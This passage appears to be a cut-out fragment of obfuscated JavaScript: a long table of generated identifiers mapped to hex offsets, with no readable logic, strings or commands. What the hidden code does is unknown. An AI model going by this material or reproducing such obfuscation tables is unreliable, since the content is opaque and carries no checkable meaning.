,_0x630b20:0xc4c,_0x134012:0x85d,_0x302e18:0x254,_0x205452:0x4ee,_0x5c3a40:0x2cc,_0x180ec2:0x3c4,_0x4eba2b:0x81b,_0x4b8eac:0x67e,_0x581d52:0x717,_0x2fd74d:0xa95,_0x1026c6:0x11c7,_0x1e04b1:0x887,_0x5eff71:0x132d,_0x343113:0xdbc,_0x45979e:0x97b,_0x40ce43:0x17c,_0x360641:0x10b5,_0x1dbc5d:0x146,_0x5e840a:0x3a4,_0x56893c:0x406,_0x19ae7b:0x80d,_0xf992e7:0x42c,_0x54ef74:0x547,_0x12da0d:0x9f8,_0x920128:0x4c3,_0x180486:0x286,_0x3cee17:0x176,_0x8f1342:0xa93,_0x57bf85:0x936,_0x4ad9c3:0xe26,_0xff7766:0x339,_0x2c99b4:0x70,_0x3d1dbd:0x377,_0x5a6aa4:0x2,_0x27dd93:0xac0,_0x55eb04:0xe0d,_0x44020f:0x16,_0x5f40f7:0x313,_0x3f56cd:0x665,_0xf52379:0x89c,_0x5cca47:0x310,_0xc41037:0xbf5,_0x4fdd8f:0x87f,_0x7ef236:0xaed,_0x46bbc0:0xed8,_0x313e04:0xb5a,_0x2d4643:0xf7b,_0x3077bf:0xd39,_0x355d8e:0x200,_0x41f00d:0x36c,_0xfaa5ce:0x7cc,_0x24e1ce:0x319,_0x343a44:0x656,_0x12cc5d:0x1ef,_0x178041:0x12d,_0x1c1a34:0x3f0,_0x32789c:0x159,_0x11a7ff:0x6fe,_0x4f7053:0xa5,_0x2c0c2d:0x164,_0x468738:0x92,_0x39d9ed:0x2b,_0x11db48:0x65e,_0x6b6515:0x790,_0x5d2bac:0xcfe,_0x3d5edc:0xb07,_0x2ea8ea:0x212,_0x1070d4:0x1c3,_0x53b206:0x3e2,_0x3692b4:0x18,_0x463060:0x54d,_0x347881:0xa9,_0x36cf23:0x188,_0x304677:0xfdb,_0x570371:0xb1f,_0x1a0aca:0xa85,_0x360901:0xd0e,_0x16150b:0xbd1,_0x427a05:0x362,_0x39494c:0x3a1,_0x3b14d3:0x681,_0x48eea3:0xad1,_0x25b3d1:0x348,_0x3a5ae6:0xb24,_0x388284:0x3f,_0x1a0cbf:0x97d,_0x3e13e0:0x944,_0x585862:0x2f7,_0x18893b:0xec,_0x412780:0x3fd,_0x144fcf:0x1c0,_0x4ddaa1:0x141,_0xa0c60f:0xbc1,_0x160428:0xef3,_0x35df04:0x9b8,_0x4b4b27:0x34a,_0x21fbb0:0x897,_0x1dae74:0x773,_0x2ec261:0x767,_0x30835b:0x58e,_0x1a0a05:0xc7f,_0x597645:0x4cc,_0x34f6b6:0x2f8,_0x15e819:0xa38,_0x5c8ef3:0xc6d,_0x5e33b8:0xc89,_0x4865cf:0xa9f,_0x24e4fa:0x25c,_0x14e56f:0x3af,_0x56f427:0x44b,_0x2a9603:0xfe,_0x1fef5d:0x189,_0xec51d9:0x4da,_0xa5d1ce:0x4fb,_0x58ea61:0x5f5,_0x58230c:0x416,_0x854b74:0x259,_0x3b1847:0x3e,_0x2499de:0x44f,_0x51e9d4:0xb61,_0x3b9212:0x5c8,_0x2939e5:0x49b,_0x1bc053:0x97b,_0x413814:0x935,_0x39b373:0x83d,_0x148747:0x14d,_0xaa8677:0x694,_0x5db2cf:0x1ae,_0x107783:0x68a,_0x522e64:0x1c3,_0x4554e1:0xd5,_0x2e2fa1:0x565,_0x459b5d:0xd4c,_0x2f58d4:0x2ef,_0x461a41:0xdc6,_0x72fa60:0x7c7,_0x29c00b:0x3d1,_0x31cb3a:0x5a8,_0xba343c:0x6f3,_0x52be2b:0x6f0,_0xa2f432:0xa7d,_0x241eab:0x2a,_0x32bf8f:0xa8,_0x3808f7:0xe,_0x473d22:0xef,_0x5ba10d:0x324,_0x225ecb:0x7ec,_0xab856f:0xbc8,_0x137190:0x67a,_0x4a61d4:0x146,_0x37ee28:0x82,_0x220eb2:0x10f,_0x4a8d51:0x474,_0x539541:0x8bd,_0x33ea85:0x3bd,_0x3fac28:0x6b8,_0x20e0b8:0x65a,_0x18a407:0x329,_0x2337ab:0x187,_0x23b1ed:0x8e,_0x5ec27a:0x4e,_0x8606dc:0x1a1,_0x477314:0x296,_0xe7be69:0x98,_0x2d396b:0x1199,_0x4a1e3e:0x1299,_0x26e98c:0xe60,_0x540767:0xdd1,_0xdf016a:0xba7,_0x52836e:0xa4c,_0x584943:0x54c,_0x4d779f:0x9f4,_0xd2e7fe:0x1a6,_0x1ea0e2:0x1d8,_0x4f4a46:0x234,_0x539f9a:0x245,_0x26e130:0xa3d,_0x52bde0:0xf6c,_0x352f02:0xe61,_0x5977ea:0x962,_0x294979:0x80d,_0x2db49a:0x83d,_0x54b88f:0x12,_0x3aefe3:0x734,_0x30d4a0:0x2d1,_0x576db7:0x61f,_0x3fad2d:0xb1e,_0x48b1d3:0x697,_0x426a1c:0x5da,_0xf57a15:0x55,_0x4a4c27:0x2f0,_0x27d10c:0x6bd,_0x2b9584:0x94b,_0x4cf094:0x436,_0x3ad813:0x211,_0x332ff4:0x2ff,_0x15a1cb:0x606,_0x2b600b:0x82d,_0x10512f:0xa7e,_0x147251:0xb3f,_0x14073b:0x601,_0x1dc353:0x588,_0x3bad97:0x609,_0x28d09:0x877,_0x56546a:0xc87,_0x49c08c:0x1152,_0x4c4542:0x381,_0x1b76a6:0x89f,_0x6708ff:0xb46,_0x576d9c:0x46e,_0x1b2d84:0x688,_0x3bb7dd:0xe8,_0x3bd12f:0x95e,_0xf8b03f:0x137,_0x1f137b:0xab3,_0x19ffa8:0xcff,_0x5ffc1:0x9a4,_0x5984e0:0xee2,_0x2b2798:0xa9a,_0x32a080:0x76f,_0x3a1056:0x6f4,_0x54f87c:0x398,_0x3b833c:0x84b,_0x321c35:0x742,_0x2b71a4:0x1c3,_0x5a9d9a:0x1bf,_0x3ac520:0x927,_0x203a04:0x596,_0x129199:0x13e,_0x5db2f1:0x90f,_0x3c951:0x11a,_0x44c3a4:0x65,_0x3092c6:0x358,_0x263880:0x480,_0x20559f:0x63d,_0x4528d3:0x615,_0x44aeb4:0x560,_0x5c540b:0x2ab,_0x40bedb:0x4a0,_0x337e98:0x191,_0x1c033e:0x131,_0x1bab15:0x2d6,_0x367c2c:0x1d2,_0x495e30:0x8fe,_0x306df3:0xa69,_0x30ab50:0xc38,_0x47a214:0xaee,_0x2a7f81:0x8ad,_0x299757:0x84b,_0x49f0ed:0xe38,_0x1e998c:0x966,_0x1c25d2:0x10f,_0x36aaf8:0x163,_0x45ed97:0x458,_0x2d50c7:0x74,_0x31314e:0x2dd,_0x51d378:0x581,_0x137fce:0x42a,_0x525c9a:0x1b1,_0x466eea:0x35f,_0x353da2:0x124e,_0x483dec:0x11b4,_0x238a66:0xcfb,_0x266f3b:0x2d,_0x25b5d6:0x98e,_0x48a49b:0x93c,_0x1df961:0x94d,_0x450160:0xa5e,_0x18f906:0xc4d,_0x253faf:0x878,_0x27bd73:0x1024,_0x3f92ef:0xcfe,_0x40a961:0xc01,_0x4daa80:0xf05,_0xe4671f:0xd82,_0x3762e1:0x104a,_0x217907:0x609,_0x18da55:0x7ea,_0x3d3c32:0x63f,_0x3b6047:0x2b1,_0x39c9cb:0x552,_0x549733:0x32d,_0x46524c:0xef,_0x48245a:0xf8d,_0x43a557:0xe4d,_0x1cd8ed:0x65a,_0x47450b:0xa55,_0x27bb5f:0x973,_0x21f5d2:0x85d,_0x8215ce:0x808,_0x983f4f:0xbcd,_0x35b317:0x127,_0x2b0322:0x5ea,_0x3bd746:0x737,_0x14a9d7:0x6fe,_0x488d9f:0xaea,_0x9c04c:0x6bb,_0x5501f5:0x85d,_0x219d60:0x1b0,_0xe66d04:0x1f1,_0x4e7eed:0x6ab,_0x4cd714:0x199,_0x452e26:0x44,_0x31b6db:0x5d3,_0x2ce075:0x433,_0x23c997:0xef1,_0x4f8f8d:0x9b1,_0x28a92b:0x7ab,_0x146c32:0x5b8,_0x61caaf:0x987,_0x15fdb7:0x728,_0x11afa6:0x1ad,_0xf4c23f:0xef3,_0x2ef5e7:0x59a,_0x3c45c9:0xacb,_0x58b97a:0x4ab,_0x4e2d46:0x14a,_0x180d11:0x884,_0x5f4756:0x306,_0x586b44:0xc09,_0x46115a:0x3e6,_0x364bb4:0x1048,_0x2ef7ab:0xb2c,_0x12bf3a:0x97f,_0x5e6096:0x7f4,_0x1ee671:0x113f,_0x21cb8f:0xa3d,_0x523688:0x87e,_0x57f6a0:0xd35,_0x2091c4:0xc7c,_0x47d674:0x28,_0x3d0092:0x2cc,_0x185a33:0x60c,_0x31acc6:0xf0,_0x4a13af:0x994,_0x24fda3:0xb5b,_0x5d3e23:0xba8,_0x4dacfb:0x7d0,_0x4136d2:0x5b0,_0x3e2100:0x61a,_0x2bdaea:0x358,_0x10b0a3:0x54a,_0x255964:0x7a4,_0x2604eb:0xa3c,_0x2c4ea7:0x971,_0x1b5c04:0xbe8,_0x449907:0x493,_0xcf9250:0x6b9,_0x4ecd68:0x147,_0x20b870:0x2a2,_0x56d5:0xd0,_0x52683f:0x289,_0xba25e5:0x220,_0x3a48cb:0x4ab,_0x2623fb:0xad6,_0x51303c:0x813,_0x50cf9e:0x39b,_0x54b9fc:0x11b,_0x4f4b37:0xd94,_0x592905:0x601,_0x3ea6c0:0x2f3,_0x10a1aa:0x2c5,_0x56f4a0:0x73b,_0x5ea6c7:0x8f6,_0x3c4db4:0xa00,_0x1d905b:0x67d,_0x37f8e1:0xa65,_0xd076e4:0x8d2,_0x1c0d3a:0xafd,_0x425528:0x761,_0x3db4d7:0x85d,_0x392e0e:0xce3,_0x4ac118:0x5b4,_0x9685a6:0x8c7,_0x5300cb:0x401,_0x3a815c:0x6b6,_0x2845eb:0x1ae,_0x2ca1ef:0x6e1,_0x7ae72e:0x541,_0x314852:0x9ca,_0x4dc07a:0x64e,_0x1a0b34:0x9c7,_0x5dcd90:0xd25,_0x4260fa:0xc0d,_0xe67fdf:0x754,_0x28aa99:0x8d1,_0x5258ea:0x1180,_0x11a068:0xd62,_0x1f84c5:0x6ce,_0x3c6621:0x27e,_0x45d886:0x576,_0x53b6c5:0x34c,_0x2d4a8f:0x21,_0x132105:0xb8,_0x3bcc8c:0x1072,_0x237669:0xee4,_0x2c0b6b:0x603,_0x1f0cb6:0x12b,_0x284087:0x870,_0x576946:0x90d,_0x401437:0x365,_0x2bc8ff:0x363,_0x3041b3:0xdd,_0x593bce:0x69a,_0x1894c4:0x11f6,_0x522edb:0xcff,_0x209597:0x9da,_0xb33c60:0xaed,_0x2477a0:0x609,_0x30b85b:0xd71,_0x4e0b3e:0xb6b,_0x4a3d27:0x3f5,_0x4d808e:0x647,_0x128623:0x85d,_0x210e52:0x516,_0xae8fa0:0xa51,_0x506770:0x514,_0x5709cd:0x582,_0x4b45ea:0x214,_0x20dbc3:0x36e,_0x4f19e4:0x8d1,_0xdc026c:0xa90,_0x3be3a4:0xbd6,_0x34f97b:0x3e7,_0x327b7e:0x76,_0x59044a:0x9ff,_0x2d5feb:0x5a1,_0x2570ac:0x4b8,_0x4d2a55:0x41c,_0x507292:0x398,_0x7e5c84:0x133,_0x206934:0x449,_0x15c93c:0xc1,_0x421145:0x494,_0x40df7a:0xd7a,_0x4f4a40:0xe1f,_0xa4ac34:0xbc7,_0x547690:0x663,_0x4e0ecb:0x88c,_0x5508ae:0xe4,_0x423d35:0x56e,_0x19a53f:0x160,_0x1b1819:0x2d8,_0x392e67:0x4d7,_0x25bb10:0x2a9,_0xd84612:0xc4b,_0x553996:0x738,_0x53655b:0x4a3,_0x2b5b77:0x1fe,_0x599518:0x1c3,_0x30fb0d:0x486,_0x300ec1:0x66d,_0x274251:0x22c,_0x2ec436:0x6bd,_0x2df020:0x639,_0x1350fc:0x979,_0x2230a8:0x31e,_0x2a4bdb:0xb78,_0x4e4d84:0xe11,_0x26212c:0xc78,_0xe26951:0x430,_0x1b61a3:0x6e3,_0x45dff1:0xb1e,_0x1c1496:0x8ae,_0x52a465:0x413,_0x18f517:0xa8b,_0x47e09e:0xfe7,_0x353092:0x1043,_0x19ec90:0xd06,_0x4e9e1b:0x1de,_0x27d51b:0x45,_0x5cd516:0xd8,_0x129247:0x66d,_0x1cf0eb:0x46f,_0x47f7cb:0x700,_0x4f65e5:0x237,_0x4cccb8:0x9b9,_0xdd0bee:0x84a,_0x5be41d:0x38e,_0x30c3ab:0x3d6,_0x235e55:0x183,_0x2aa1f0:0x2bb,_0x19c229:0x895,_0x27262e:0x225,_0x33649b:0xd44,_0x479b99:0x128f,_0x9b3d33:0xd8e,_0x567b27:0x5ba,_0x50e5ba:0x96d,_0x4d3733:0xb48,_0x5cf180:0x861,_0x322261:0x1bc,_0x50dee7:0xdba,_0x40b784:0x85d,_0x206059:0x2c4,_0x49b644:0x743,_0xf44e62:0x4f1,_0xf8daca:0x587,_0x49ae36:0x515,_0xab36f9:0x638,_0x1b18b1:0x65,_0x367693:0x289,_0x1297b3:0x30f,_0x6d0706:0xbd3,_0x3d52ee:0x922,_0x305de2:0x5de,_0x567136:0xaed,_0x266b4b:0x559,_0x36f841:0x34b,_0x46e144:0xd76,_0xf867f6:0x762,_0x1a2630:0x3f1,_0x4fce95:0x314,_0x5a4b31:0x19d,_0x5e9e20:0x422,_0x366969:0x6b1,_0x36d1d5:0x463,_0x16dacc:0x151,_0x1aae7b:0xfa2,_0x51565d:0xd8d,_0x231245:0x143,_0x55d46e:0x388,_0x311ba0:0x17c,_0x1d8f7b:0x782,_0x91d9c7:0x447,_0xf7eba4:0x11c,_0x2b6abe:0x17,_0x576747:0x2e8,_0xed8f4a:0x47,_0x3a9d58:0x181,_0x2a47fc:0x273,_0x4e1743:0x363,_0x2eba84:0xf3,_0x3bdb0e:0x16e,_0x16c7c3:0x216,_0x29c5e5:0x4d3,_0x12fa68:0x35d,_0x51cae8:0x983,_0x2fb2b6:0xa0d,_0x1a10bc:0xa74,_0x41756e:0x126e,_0x137e0d:0x51d,_0x2ab846:0x573,_0x46d811:0x10b4,_0x3a6837:0x15d,_0x104096:0xb80,_0x32f585:0xc55,_0x447cfd:0x269,_0x4995f7:0xa7f,_0x7a4e65:0x85d,_0x12109e:0x1a4,_0x2fd111:0x533,_0x476df4:0x49,_0x1eaaf5:0x2bf,_0x5eec20:0x16c,_0x38d6dd:0x1fa,_0x5464d1:0x47b,_0x3b3a5d:0x4ae,_0x404173:0x250,_0xa2fd5a:0x4fd,_0x1e5391:0xca,_0x5d904a:0x6e6,_0x752cae:0x28c,_0x55ced9:0x1f9,_0x204c74:0xac1,_0x9bc717:0x73d,_0x3b6ec6:0xb4,_0x5c0cc4:0x7ba,_0x284b4d:0x3c0,_0x544abd:0xa05,_0x39a08d:0x42f,_0xbfd8a:0x4c9,_0x51b674:0x8b7,_0x22e9fe:0x8a6,_0x2835a8:0x115e,_0xed3ce9:0xe74,_0x31095a:0xdb1,_0x5413e8:0xd3a,_0x19cdbc:0xd8d,_0x5e72e6:0xe5f,_0x4f957a:0x281,_0x44dc63:0x7d1,_0x28302a:0x865,_0x5d1cc7:0x863,_0x26d871:0x4f7,_0x3f405a:0x1eb,_0x5c5098:0x2c0,_0x16dca9:0x38c,_0x3723ae:0x55,_0x1415a2:0x2d7,_0xc2a6c2:0xf12,_0x57acab:0x23c,_0x17edb4:0xd1,_0x2d547f:0x53b,_0x5fe8aa:0x835,_0x568402:0x5fa,_0x253bfc:0x744,_0x54568b:0xe08,_0x32f38f:0x123d,_0x5c8e7e:0xb21,_0x18324c:0xd7,_0x1405b1:0xa68,_0x4aeae7:0x77c,_0x13e36c:0x4dd,_0x2f96a2:0xfe9,_0x30a8ec:0xe32,_0xcdc0a9:0x113,_0x182061:0x257,_0x4b87ec:0x733,_0x50882e:0x84c,_0x336f22:0xaba,_0x5b14c6:0x402,_0x23e0e1:0x494,_0x306dba:0x262,_0x31e180:0x9df,_0x3835af:0x6f5,_0x9981d0:0x416,_0x16eb21:0x3ca,_0x54aa69:0x53b,_0x49f1bc:0xa31,_0x1b4e68:0x1138,_0x452a3e:0x55d,_0x518fc4:0x10d1,_0x3a4355:0xd64,_0x5264e7:0x387,_0x243b16:0xbc,_0x36a07f:0x13e,_0x35fa42:0x386,_0x17d208:0x3ab,_0x3df41b:0x456,_0xf1fa10:0x2f9,_0x59adb4:0x15f,_0x3d5883:0x684,_0x9d2f74:0xcb3,_0xa321f2:0x823,_0x113b09:0x702,_0x290981:0x8ba,_0x2e58e2:0xfe1,_0x5c9827:0xa00,_0x4e880c:0xac6,_0x7e3a0e:0x12a,_0x128711:0xa11,_0x54ae8c:0xc2e,_0x295d23:0x92a,_0x1ab44d:0x423,_0x1ed4f9:0x1c0,_0x37c6dc:0x9df,_0x14a6d0:0x63a,_0x28745b:0x91,_0x664adc:0x26,_0x17362f:0x103a,_0x31fa6e:0x173,_0x57fc97:0x794,_0x2cd424:0xcf,_0x3fb66c:0x37,_0xb3b3f3:0x53b,_0x20e383:0x893,_0x5a1ab2:0x8a8,_0x8c669e:0xf01,_0x23ced7:0x705,_0x53c3e0:0x75f,_0x4605f0:0xaf2,_0x14c8b2:0x7da,_0x372def:0x6a7,_0x12fa46:0x4ac,_0x238ae0:0x9e3,_0x17d50a:0x6e3,_0x358c7c:0xb06,_0x34762b:0x1af,_0x52f9d1:0x1a9,_0x40569d:0x1c3,_0x3b9885:0x9d2,_0x3bf7f0:0x826,_0x277435:0xf34,_0x5d1f7f:0xd4f,_0x337e5d:0x43b,_0x198ea5:0x4dc,_0x12725f:0x947,_0x53e3a1:0x52b,_0x2ff4f9:0xacc,_0x2ffdf3:0x7ff,_0x31189e:0x85d,_0x5752ee:0x1d2,_0x47e76d:0x438,_0x3c0ffd:0xa77,_0x3875aa:0xdbd,_0x509d5c:0x524,_0x500209:0x135,_0x1633d3:0x65f,_0x7a5c26:0x888,_0x285bd4:0x70d,_0x5c31a4:0x546,_0x17bc57:0x40a,_0x1f63ac:0x4e2,_0x4fcf3c:0x2e9,_0x2bcff1:0x85d,_0x1f305f:0xb3a,_0x56979e:0x4e,_0x258353:0x3ac,_0x1b47e7:0xc5e,_0x5a423d:0x8bf,_0x1c26fd:0x243,_0x483a13:0x15e,_0x5a217b:0x37a,_0x1e8e66:0x48d,_0x472774:0x14a,_0x297922:0x285,_0x37dd6f:0xbce,_0x26ab2f:0x720,_0x5c1e2c:0x70,_0x172793:0x4d9,_0x1e9007:0x1007,_0x17dcf6:0x75f,_0x89fdd:0xbf2,_0x20c1c3:0x9a3,_0x5b000f:0x990,_0x1c4154:0x85d,_0x1f049d:0x8d6,_0x204952:0xcee,_0x3aec3f:0x977,_0x5c886a:0xa9c,_0x248258:0x1bb,_0x147b75:0x225,_0x147ae3:0x383,_0x18e5f0:0x6cd,_0x5e4c0a:0xb9b,_0x5e546b:0x102f,_0x5426ce:0xc8b,_0x3ee77b:0x69c,_0x49c892:0x8af,_0x48f880:0x7be,_0x1ac929:0xacf,_0xbf721b:0xb3c,_0x31cee4:0x6a3,_0x426298:0x4e6,_0x78c0d3:0x48b,_0x827ea9:0x784,_0x42a931:0xc62,_0x30594e:0x751,_0x5068ee:0x13d,_0x264240:0x1c3,_0x3ce2e2:0xd2a,_0x136dc6:0xd0f,_0x4d6e1e:0x647,_0x2268b6:0x256,_0x2f6516:0x4f4,_0x20114f:0x78b,_0x529475:0x1f3,_0x2cde1d:0x102a,_0x49172e:0xbd4,_0x2cfc45:0x530,_0x1c479f:0x328,_0x48b9df:0x5a5,_0x4964da:0x2ba,_0x19f2e5:0x7d8,_0x1bcf9c:0x53b,_0x3f2d2e:0x15e,_0x295eb0:0x33e,_0x51838e:0xbc9,_0x2d6235:0x7b5,_0x149127:0xfb5,_0x46d7ec:0x1cd,_0x14f590:0x647,_0x42dca9:0xaca,_0x4c54e4:0x54a,_0x5adc72:0x5a4,_0x49fbe7:0xaa3,_0x329df1:0xe15,_0x11f7cd:0xf41,_0x28f29a:0x309,_0x204340:0xfcb,_0x4802ce:0xd18,_0x397a72:0x9c,_0x5ac577:0x4ce,_0xf09e3b:0x1092,_0x328246:0xf93,_0x2c0817:0xb2a,_0xf2a2b5:0xd6b,_0x525d3f:0x9f4,_0x863477:0x79f,_0x70dfcb:0x348,_0x36c912:0x1a4,_0x1a1dac:0x3eb,_0x422071:0x61d,_0x2f4340:0x933,_0x5ee31c:0x85d,_0x412709:0xca4,_0x542c63:0x812,_0x18fe2f:0x544,_0x29291f:0x8fb,_0x4f19e5:0x5e5,_0x11207f:0x85d,_0x3c62a4:0x10f,_0x3325ad:0x361,_0x347009:0x4b9,_0x2bd7b6:0x3b,_0x106e13:0x36e,_0x364475:0x74f,_0x795239:0xb99,_0xd1559c:0x7e9,_0x49a73d:0x598,_0x498c52:0x454,_0x5e7803:0x701,_0x4d2dde:0xdd8,_0x197046:0x90b,_0x2b5125:0xa13,_0x1cdbc9:0xcb8,_0x215999:0x91c,_0x385897:0x64c,_0x55f448:0x6b3,_0x36aef9:0xde0,_0x32fdbf:0xdb0,_0x1a6383:0xf8e,_0x3f4751:0xb23,_0x494896:0x4cd,_0x411b24:0x4f5,_0x1a1e28:0x2b2,_0x470aa0:0x1c1,_0x188f0c:0x660,_0x3b7a0b:0x8a5,_0x4a0cf3:0x621,_0x2985f8:0x1313,_0x1eb41d:0xe0d,_0x5d1738:0x85d,_0x55dc21:0xd37,_0x23f180:0x7b2,_0x4fd8ab:0x3e3,_0x2721c3:0x7c1,_0x2c3981:0xfeb,_0x281a4:0xe4a,_0x429640:0xaea,_0x551ef7:0x735,_0x19d762:0xb,_0x179629:0xc5c,_0x1aad09:0x7c4,_0x54dd00:0x626,_0x4d2b37:0x624,_0x30fb3a:0xafa,_0x3bfc33:0xe6d,_0x4f128a:0x70a,_0x529a6f:0xa8d,_0x3e80e1:0x4f1,_0x4165dd:0x7b7,_0x2d2f56:0xcb3,_0x5b69d0:0xe24,_0x42c9f1:0x650,_0x22791c:0x713,_0x1b0f26:0xa50,_0x3be291:0xe35,_0x1b3434:0x7d,_0x9eafb6:0x595,_0x22c6d1:0x9e1,_0x2219ef:0x979,_0x3f9512:0xc1e,_0x43b1bf:0x1029,_0x1ca531:0x7a1,_0x5f3c7f:0xbe1,_0x2a487d:0x76d,_0x295353:0xb18,_0x2d9d91:0xd04,_0x22037d:0x168,_0x39eb2a:0x1c3,_0x319a54:0x2ee,_0x20f470:0x472,_0x3bc391:0x1c3,_0x41ded3:0x66,_0x5e158d:0xc69,_0x3b8f4:0x653,_0x196951:0x53b,_0x5eb1f7:0xfc,_0x2e7bdd:0x1c3,_0x2edffb:0x124,_0x3b5c85:0x1bc,_0x33f13d:0x6c9,_0x57ea99:0x1bd,_0x228ff7:0x91a,_0x2627d2:0xef,_0x24fac2:0xc67,_0x2330db:0xc81,_0x60114e:0xad,_0xe72acf:0x72,_0xe817b7:0x21e,_0x311e44:0x308,_0x4ad681:0x618,_0x36ef99:0x689,_0x4f4e84:0x12da,_0x41fbc8:0x1068,_0x15d911:0x846,_0x524295:0x776,_0x4cc316:0xaa8,_0x2f2c21:0xa29,_0x992750:0x31d,_0x57aad1:0xf38,_0x1929ec:0x633,_0x2053ec:0xaac,_0x159bdd:0x772,_0x5ab127:0x3d5,_0x59dd2c:0xa46,_0x48a2dd:0x178,_0x544c9c:0x17d,_0x56996a:0x453,_0x38ddee:0xfd3,_0x4182c8:0xce2,_0x2f8d49:0x51,_0x5d5a8d:0x2eb,_0x34b99c:0x13,_0x5a66d4:0x1b3,_0x38d5c1:0x52c,_0x1863e8:0xa1b,_0x3f067a:0x85d,_0x21d0d0:0x376,_0x52a204:0x27c,_0x29afc4:0x26c,_0x2a172e:0x765,_0x294f0c:0x342,_0xdfaffd:0xf1,_0xe5998a:0x589,_0x2bb603:0xa90,_0xfaa4ea:0x328,_0x4c19b4:0x5da,_0x230629:0x66c,_0x40efb7:0x99c,_0x418278:0x10f0,_0x2f02a6:0xdce,_0x4bde46:0x350,_0x5ca9e3:0xe85,_0x2e03b9:0x641,_0xe26f5c:0x993,_0x4f35b9:0x55b,_0x6a2d0:0x770,_0x4472f1:0xae4,_0x2802ef:0x92f,_0x2a39f5:0x8c,_0xa07218:0x107,_0x38b902:0x510,_0x378bdf:0x49c,_0x39eea7:0x1c3,_0xffdc28:0x23b,_0x155c3e:0xc3b,_0x2d7b51:0x9ec,_0x170456:0xe37,_0x7672:0xe1b,_0x21dce6:0x9b0,_0x458aa5:0x4fa,_0x3f18af:0x21a,_0x293262:0x87b,_0x33e8e2:0x85d,_0x4836a3:0xa,_0x46c074:0x1c,_0x317a78:0xc45,_0x3af154:0x672,_0x129d99:0x56f,_0xd2b333:0x695,_0x52e69f:0xb92,_0x1565d8:0xd73,_0x47b3e4:0xd8d,_0x3cde69:0x372,_0x583a42:0x281,_0x14aa11:0x661,_0x219f65:0xc3a,_0x5673e0:0x742,_0x25f0b2:0xca,_0x3da7d3:0x24,_0x3ed727:0x5e7,_0x22fa7f:0x33e,_0x5b4339:0xcca,_0x20f8e2:0x2f2,_0x6bb092:0x311,_0x4fc288:0x6bc,_0x2d7bdf:0xc28,_0x2b620c:0xeb6,_0x3fefc3:0x985,_0x2c0486:0x8cb,_0x3a5bbc:0x107,_0x1a57f2:0x9dd,_0x1092ae:0xafb,_0x1b1961:0xd45,_0x214e76:0x1d8,_0x20f497:0x820,_0x2320c5:0x2b9,_0x5afd75:0x567,_0x565149:0x97f,_0x1ca848:0xcc8,_0x2c7128:0xc4,_0x170abd:0xfd,_0x11ee4a:0x3d2,_0x155421:0xb30,_0x229fbd:0x5ea,_0x15a9cf:0x4c5,_0x6ec58:0x5d6,_0x75199a:0x1a7,_0x48dd9f:0x819,_0x2f6e05:0xf45,_0x4487a3:0x297,_0x49e3a3:0x57e,_0x1ee8e6:0xbb9,_0x34aa7d:0x3ea,_0x5307a2:0x85d,_0x2f6e33:0x95c,_0x4bd901:0x797,_0x3f8d42:0xd33,_0x569632:0x80f,_0x16b89f:0x637,_0x2a6122:0xb1e,_0x3eb9c3:0x674,_0x34ac20:0x774,_0x5193f8:0xc98,_0x1782f:0xa6b,_0xd11ecc:0x6da,_0xe48442:0xc7,_0x517b58:0x84b,_0x3c85df:0x629,_0x230c60:0x1c4,_0x154c22:0x288,_0x5d5e56:0x9b,_0x4fdc5b:0x9f4,_0x50db1d:0x85d,_0xc554a4:0x36e,_0x3b54b4:0x380,_0x57e567:0x40b,_0x2252ef:0x1d2,_0x4fd167:0x764,_0x3d643f:0x15c,_0x4ac254:0x439,_0x15a1bc:0x25c,_0x5f0787:0x299,_0x2cc404:0x435,_0x900f73:0x369,_0x248bb5:0x569,_0x4bf8a0:0xb61,_0x20fd70:0x878,_0x137f42:0x99,_0x44b646:0x723,_0x4b5dbe:0xad9,_0x578513:0x9,_0x5378ca:0x534,_0x316dca:0xd9a,_0x42a3d1:0x796,_0x4111e2:0x279,_0x18c873:0x330,_0x950d45:0x3b,_0x2990a6:0xe,_0x529fff:0x626,_0x393543:0x4d3,_0x37e2d5:0x16c,_0x592cbe:0x135,_0x2db79d:0xa4,_0x2d308b:0x27b,_0x3be09b:0x84d,_0x25b412:0x6a9,_0x3d14f6:0x682,_0x11c9e3:0xba0,_0x28fb37:0x356,_0x3e164f:0xbb,_0x17b24b:0x141,_0x419ba8:0x3f,_0x4dc000:0x136,_0x101829:0x98,_0x439ede:0x2fa,_0x54c844:0xa97,_0x430a05:0xef3,_0x323cb4:0x4c9,_0x52df9b:0x3e,_0x439414:0x392,_0x4da9d9:0x467,_0x97e9ca:0x1c3,_0x10edbd:0x6a0,_0x5b2209:0x152,_0x477ed8:0xcb4,_0x20c88a:0x7cc,_0x21c7ea:0x6f1,_0x57ee9b:0x1db,_0x4ee6fb:0x30c,_0x43122a:0x5de,_0x568741:0x5ee,_0x36abf5:0x56d,_0x43e222:0xe2a,_0x5addee:0x3d,_0x98b0c6:0x534,_0x2eefac:0x10,_0x136371:0x375,_0x613c69:0x76c,_0x5043c5:0x225,_0x3ae06b:0x53d,_0x2b1250:0x3f1,_0x5c7340:0x7d3,_0x5d2399:0xf8,_0x2293d2:0x376,_0x4befb7:0x8ae,_0x40658c:0xaef,_0x1fd6f2:0x7c,_0x41f9f5:0x681,_0x3b7a32:0x1d6,_0x4e0e39:0x572,_0x343f03:0x30c,_0x4c7526:0x3bb,_0x113d78:0xb97,_0x4efbce:0xad6,_0x125077:0xdb3,_0x47de55:0x7a4,_0x190f19:0xa85,_0x1d51ab:0x580,_0x1e2ca7:0xa92,_0x57f27f:0x1c3,_0x4ae4a8:0x8d,_0x1f2653:0x677,_0x406dc5:0x68,_0x2c6994:0x441,_0x6b584f:0xbf0,_0x189a60:0x190,_0x4d8bb7:0xd1b,_0x345558:0x541,_0x12c773:0x45c,_0x2b6335:0x4db,_0x13d88b:0x632,_0x4259cf:0x9c0,_0x2e28e9:0xd55,_0x1f51a5:0xb49,_0x21b089:0x53e,_0x90bf25:0x7ec,_0x1beb06:0x7c8,_0x5ccf59:0x375,_0x151d4e:0x87c,_0x3b7e97:0x23e,_0x1b4eb6:0x28a,_0x55c252:0x67,_0x38159c:0x53a,_0x5a7eba:0x64,_0x45f62f:0x6fb,_0x2bd954:0x6b8,_0xdd4b0e:0x6c4,_0x525040:0x42,_0x1168e9:0x577,_0x1bd3a8:0x5f0,_0x173ac0:0x1c3,_0x127bec:0x712,_0x448d48:0x80,_0x4cda91:0x5be,_0x7d4651:0x2e8,_0x5f5ad1:0x20a,_0x4e0bdf:0x706,_0x1c454d:0x70e,_0x3781b7:0x246,_0x40f82a:0x352,_0x5441f0:0x2da,_0x45e6bb:0x3a8,_0x2b35b4:0x873,_0x518e28:0x489,_0x2a73ac:0x47d,_0x10017c:0x921,_0x480d95:0x77b,_0x1e883a